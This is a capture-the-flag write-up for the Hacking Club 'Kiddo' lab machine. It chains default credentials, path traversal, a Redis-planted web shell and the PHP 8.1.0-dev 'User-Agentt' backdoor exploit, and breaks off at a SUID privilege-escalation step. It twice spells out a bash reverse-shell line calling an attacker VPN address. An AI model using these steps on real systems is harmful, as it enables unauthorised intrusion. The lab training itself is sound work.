About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Kiddo machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 6379 - REDIS
We can start by taking a look at Redis. The application is probably using it to store sessions. We can connect using the redis-cli tool:

After connecting and executing the info command to obtain information about the Redis instance, authentication was required. Since we do not have any password, we can take a look at the web application instead.

Using the default credentials admin:admin, we successfully logged in and gained access to the dashboard.


By analyzing the URL and the page parameter, we were able to trigger a Path Traversal vulnerability (directory traversal attack). By exploiting this vulnerability, we can read arbitrary files on the server.

Since we can read arbitrary files, we can access the Redis configuration file to obtain the credentials required for authentication.

With the password in hand, we can authenticate:

After performing a quick search on HackTricks about achieving RCE via Redis, we discovered that it is possible to write a web shell to the Document Root. However, after attempting to write to the Document Root, we were unsuccessful because we do not have write permissions there.
Since we have a Path Traversal vulnerability, we can attempt to write our web shell to the /dev/shm directory and then access it through directory traversal.
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis#php-webshell


After achieving Remote Code Execution (RCE), we can obtain a reverse shell:
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'
Now we will encode our payload using the site: https://urlencode.org/

Netcat listener to receive the connection:

Now we pass our reverse shell payload encoded in URL format to parameter 0.
And we have a shell.


Shell tty
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


We can find our first flag in the root directory → /user.txt

By executing the command hostname -I we can notice the Docker network IP (172.17.0.1). Since we know that the .1 address corresponds to the Docker network, if there is another host it will usually have the .2 IP.

We can make a request using curl -I for IP 172.17.0.2 to verify whether that host exists and whether it is a web application.


After performing the request and analyzing the response header, we can observe that it is a web application and that it is vulnerable.
PHP version 8.1.0-dev was released with a backdoor on March 28, 2021, but the backdoor was quickly discovered and removed. If this version of PHP is running on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
We can use the exploit below to exploit this vulnerability:
Offensive Security's Exploit Database Archive
Exploit Title: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
https://www.exploit-db.com/exploits/49933

After copying the exploit code and saving it as xpl.py in the /tmp directory, we are ready to execute it.


We can then pass a reverse shell in bash to obtain an interactive shell (tty).
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'

Netcat listener to receive the connection:



Privesc
Searching for SUID binaries, we identified the capsh binary.
